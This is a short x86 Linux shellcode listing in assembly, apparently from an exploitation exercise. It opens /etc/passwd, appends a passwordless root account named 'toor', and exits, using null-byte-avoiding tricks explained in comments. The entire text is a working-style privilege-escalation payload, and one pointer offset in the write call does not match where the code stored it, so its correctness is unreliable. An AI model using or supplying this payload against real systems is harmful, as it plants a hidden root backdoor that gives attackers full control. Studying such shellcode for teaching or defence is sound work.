 jmp short variables
syscalls:
pop esi
xor eax, eax
mov [esi + 11], al ; put \0 in filename (replace #)
mov [esi + 47], al ; put \0 in malicious text (replace #)
mov byte [esi + 46], 0xa ; put \n in malicious text (replace *)
lea eax, [esi + 16] ; load a pointer to malicious text in eax
mov long [esi + 48], eax ; move the pointer value, replacing val
;;;;;;;;;;;;; open ;;;;;;;;;;;;;
xor eax, eax ; eax is set to zero
mov al, 5 ; system call number for open
lea ebx, [esi] ; ebx cintains a pointer to the file name
mov cx, 1090 ; file permissions, 1090 denotes append, create i
mov dx, 744q ; if newly created, these are the file permission
int 0x80 ; execute the open system call
mov [esi + 12] , eax ; save file descriptor, replacing values YY
;;;;;;;;;;;;; write ;;;;;;;;;;;;;
xor eax, eax ; eax is set to zero
mov al, 4 ; system call number for write
mov long ebx, [esi + 12] ; move file descriptor pointer to ebx
mov ecx, [esi + 63] ; move malicious text pointer to ecx
xor edx, edx ; edx is set to zero
mov dx, 9999 ; move length of the malicious text (i.e. 31)
sub dx, 9968 ; into edx without creating null characters in shel
int 0x80 ; execute the write system call
;;;;;;;;;;;;; close ;;;;;;;;;;;;;
xor eax, eax ; eax is set to zero
mov al, 6 ; system call number for close
mov long ebx, [esi + 12] ; move file descriptor pointer to ebx
int 0x80 ; execute the close system call
;;;;;;;;;;;;; exit ;;;;;;;;;;;;;
xor eax, eax ; eax is set to zero
mov al, 0x01 ; system call number for exit
xor ebx, ebx ; ebx is set to zero
int 0x80 ; execute the close system call
variables:
call syscalls
; 0123456789012345
db '/etc/passwd#YYYY' ; file name
; 67890123456789012345678901234567​8901
db 'toor::0:0:root:/root:/bin/bash*#XXXX' ; malicious text